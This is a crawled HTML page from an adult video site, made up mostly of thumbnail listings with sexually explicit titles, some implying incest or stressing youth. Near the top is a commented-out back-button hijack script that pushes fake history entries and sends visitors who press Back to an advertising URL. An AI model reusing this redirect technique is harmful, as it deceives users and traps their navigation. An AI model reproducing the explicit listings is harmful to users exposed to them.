

--- FILE ---
content_type: text/html
request_url: https://goldporn.org/en/?error0_gallery
body_size: 17113
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gold Porn - Stunning adult videos full of xxx content.</title>
        <meta name="description" content="Discover the hottest adult content on Gold Porn. Get ready for a wild ride!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://goldporn.org/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/nc2nlpLCSuNoX5A.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>--> 
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://goldporn.org" target="_self">Gold<span>Porn</span>.org</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link#]"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link#]"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="val-sort">
        
                <h1>Gold Porn</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                    </ul>
 
                </div>
                
            </div>
            
            <div class="previews-block">
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895704447210/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515f1cb8ea" src="/thumbs/210/1892856895704447210_0.jpg" alt="Slim Young Babe vs Biker&#039;s Dick">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Slim Young Babe vs Biker&#039;s Dick</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 15.05.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 271703</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 21:33</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894674133897/">
                            <div class="preview-img">
                                <img data-sg="1a44c75121b36389" src="/thumbs/897/1892856894674133897_0.jpg" alt="ANNEMLE ARAMIZDAKI SEVGI (Yarrak Hastasi Annem)">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">ANNEMLE ARAMIZDAKI SEVGI (Yarrak Hastasi Annem)</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 266309</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:42</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640741812664/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fba909b8" src="/thumbs/664/3824942640741812664_0.jpg" alt="Bangla choda chudir golpo kobita">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Bangla choda chudir golpo kobita</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 25.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 194707</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:45</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894131430543/">
                            <div class="preview-img">
                                <img data-sg="1a44c751015a648f" src="/thumbs/543/1892856894131430543_0.jpg" alt="Blonde fuck her doctor">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Blonde fuck her doctor</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.10.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 235127</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 21:41</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896775446070/">
                            <div class="preview-img">
                                <img data-sg="1a44c7519ef2de36" src="/thumbs/70/1892856896775446070_0.jpg" alt="Black Bull For Mom...F70">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Black Bull For Mom...F70</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 21.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 151253</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 15:21</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894808489687/">
                            <div class="preview-img">
                                <img data-sg="1a44c75129b57ed7" src="/thumbs/687/1892856894808489687_0.jpg" alt="Italian classic porn">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Italian classic porn</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 19.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 26477</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:33</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894709245067/">
                            <div class="preview-img">
                                <img data-sg="1a44c75123cb248b" src="/thumbs/67/1892856894709245067_0.jpg" alt="Pregnant girl suck huge cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Pregnant girl suck huge cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 29.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 95795</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:30</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894419088990/">
                            <div class="preview-img">
                                <img data-sg="1a44c751127fb65e" src="/thumbs/990/1892856894419088990_0.jpg" alt="Mami Kobori - Gorgeous JAV Milf Ecstatic Over A Small Cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Mami Kobori - Gorgeous JAV Milf Ecstatic Over A Small Cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 28.10.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 171122</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898390044217/">
                            <div class="preview-img">
                                <img data-sg="1a44c751ff2fae39" src="/thumbs/217/1892856898390044217_0.jpg" alt="my wife loves to be shared 2">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">my wife loves to be shared 2</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 129645</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 12:03</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547952987321/">
                            <div class="preview-img">
                                <img data-sg="13cbe251cd082cb9" src="/thumbs/321/1426482547952987321_0.jpg" alt="OmaGeiL Extremely Old Grandma Pictures Slideshow">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">OmaGeiL Extremely Old Grandma Pictures Slideshow</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 12.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 60571</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 9:00</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733436285139/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98efd50d3" src="/thumbs/139/2705852733436285139_0.jpg" alt="Behind The Scenes: Playgirl Photoshoot">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Behind The Scenes: Playgirl Photoshoot</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 7.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 23457</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:47</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735233575895/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9fa1dcbd7" src="/thumbs/895/2705852735233575895_0.jpg" alt="Kotora Mafune Appears In Her Debut Movie Teases With Oil">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Kotora Mafune Appears In Her Debut Movie Teases With Oil</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 41029</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:11</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13143020782579639601/">
                            <div class="preview-img">
                                <img data-sg="b66563c45d3c6531" src="/thumbs/601/13143020782579639601_0.jpg" alt="Mia Evans is facesitting Rocco Siffredi">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Mia Evans is facesitting Rocco Siffredi</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 2.05.2022</span></li>
                                        <li><span><i class="fa fa-eye"></i> 52</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:25</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732368932539/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94f5ecebb" src="/thumbs/539/2705852732368932539_0.jpg" alt="Tight girl gets black dick">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Tight girl gets black dick</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 18.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 67504</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 19:57</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14492768370080873830/">
                            <div class="preview-img">
                                <img data-sg="c920a80beeaffd66" src="/thumbs/830/14492768370080873830_0.jpg" alt="Sub babes fucked by dominatrix mistress">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Sub babes fucked by dominatrix mistress</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 27.10.2022</span></li>
                                        <li><span><i class="fa fa-eye"></i> 29</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:09</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733601578700/">
                            <div class="preview-img">
                                <img data-sg="258d1eb998d77ecc" src="/thumbs/700/2705852733601578700_0.jpg" alt="BBC DEEP DICKS BLACK PUSSY">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">BBC DEEP DICKS BLACK PUSSY</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 26.02.2021</span></li>
                                        <li><span><i class="fa fa-eye"></i> 59990</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 0:48</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894133576320/">
                            <div class="preview-img">
                                <img data-sg="1a44c751017b2280" src="/thumbs/320/1892856894133576320_0.jpg" alt="wife bhabhi desi india fuck pussy choot boobs">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">wife bhabhi desi india fuck pussy choot boobs</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 12.12.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 162109</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:42</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894110609760/">
                            <div class="preview-img">
                                <img data-sg="1a44c751001cb160" src="/thumbs/760/1892856894110609760_0.jpg" alt="19 YEAR OLD FILIPINA GIRL LYING DOWN SHOWING HER PUSSY LIPPS">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">19 YEAR OLD FILIPINA GIRL LYING DOWN SHOWING HER PUSSY LIPPS</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 10.08.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 62195</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 3:37</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894197536141/">
                            <div class="preview-img">
                                <img data-sg="1a44c751054b158d" src="/thumbs/141/1892856894197536141_0.jpg" alt="Kacey Jordan takes every inch she can in her tight pussy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Kacey Jordan takes every inch she can in her tight pussy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 28.10.2016</span></li>
                                        <li><span><i class="fa fa-eye"></i> 62229</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 10:55</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735154789429/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f56b9c35" src="/thumbs/429/2705852735154789429_0.jpg" alt="Enano siniestro">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Enano siniestro</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 50162</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:16</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731870672591/">
                            <div class="preview-img">
                                <img data-sg="258d1eb931abf6cf" src="/thumbs/591/2705852731870672591_0.jpg" alt="Shy freckle nerd gets a face full of cock">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Shy freckle nerd gets a face full of cock</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.04.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 4437</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 0:41</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735228288161/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f9cd1ca1" src="/thumbs/161/2705852735228288161_0.jpg" alt="TT strapon threesome">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">TT strapon threesome</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 16.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 37541</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 13:27</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894413940347/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511231267b" src="/thumbs/347/1892856894413940347_0.jpg" alt="First vid (quick fuck fast cum)">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">First vid (quick fuck fast cum)</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 22.01.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 71149</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 2:13</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734464778923/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9cc4ae2ab" src="/thumbs/923/2705852734464778923_0.jpg" alt="Ghetto lesbian prostitute riding my huge cock Unstoppable Me">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Ghetto lesbian prostitute riding my huge cock Unstoppable Me</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 6.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 6987</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734731546358/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dc316ef6" src="/thumbs/358/2705852734731546358_0.jpg" alt="Nudism lifestyle of Czech republic">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Nudism lifestyle of Czech republic</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 26.03.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 19668</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:05</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896252668171/">
                            <div class="preview-img">
                                <img data-sg="1a44c7517fc9e90b" src="/thumbs/171/1892856896252668171_0.jpg" alt="Fucking in the pool">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Fucking in the pool</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 6.07.2017</span></li>
                                        <li><span><i class="fa fa-eye"></i> 49161</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731525354613/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg" alt="Polish Teen Rough Anal With An Old Guy">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">Polish Teen Rough Anal With An Old Guy</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 5.05.2020</span></li>
                                        <li><span><i class="fa fa-eye"></i> 49690</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 24:49</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734381881740/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c759f98c" src="/thumbs/740/2705852734381881740_0.jpg" alt="I&#039;ll lock you in chastity all weekend">
                            </div>
                            <div class="preview-bottom">
                                <div class="preview-bottom-ins">
                                    <div class="name">I&#039;ll lock you in chastity all weekend</div>
                                    <ul>
                                        <li><span><i class="fa fa-thumbs-up"></i> 1.03.2024</span></li>
                                        <li><span><i class="fa fa-eye"></i> 91</span></li>
                                        <li><span><i class="fa fa-clock-o"></i> 4:08</span></li>
                                    </ul>
                                </div>
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>                   
                    
                                                                                            
     	                                                                                      
   
                 <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637047538253/">
                            <div class="preview-img">
                                <img data-sg="3514ed101f76e24d" src="/thumbs/253/3824942637047538253_0.jpg" alt="Tamil Aunty sex [VideoMantra]">
